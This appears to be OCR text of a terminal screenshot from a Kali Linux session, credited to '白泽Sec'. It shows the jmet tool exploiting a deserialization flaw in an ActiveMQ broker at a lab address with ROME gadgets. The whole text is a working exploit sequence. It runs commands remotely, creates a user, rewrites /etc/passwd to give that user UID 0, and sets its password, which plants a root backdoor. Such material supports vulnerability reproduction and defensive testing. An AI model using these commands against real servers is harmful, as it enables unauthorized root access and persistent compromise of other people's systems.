 192.168.91.131 - PuTTY
root@kali:/opt#
root@kali:/opt#
root@kali:/opt#
root@kali:/opt#
root@kali:/opt# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/sucess" -Yp ROME
192.168.91.133 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:kali-41571-1594498495201-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/sucess"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:kali-41571-1594498495201-0:1
root@kali:/opt# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "useradd -g root -s /bin/bash
-u 10010 test" -Yp ROME 192.168.91.133 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:kali-38111-1594498645611-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "useradd -g root -s /bin/bash -u 10010
test"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:kali-38111-1594498645611-0:1
root@kali:/opt# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "sed -i "s/test:x:10010/test:
x:0/g" /etc/passwd" -Yp ROME 192.168.91.133 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:kali-40591-1594498653334-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "sed -i s/test:x:10010/test:x:0/g /etc
/passwd"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:kali-40591-1594498653334-0:1
root@kali:/opt#
root@kali:/opt# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "echo "test:sd123456" | chpa
sswd" -Yp ROME 192.168.91.133 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:kali-37111-1594498662920-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "echo test:sd123456 | chpasswd"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:kali-37111-1594498662920-0:1
root@kali:/opt#
root@kali:/opt#
白泽Sec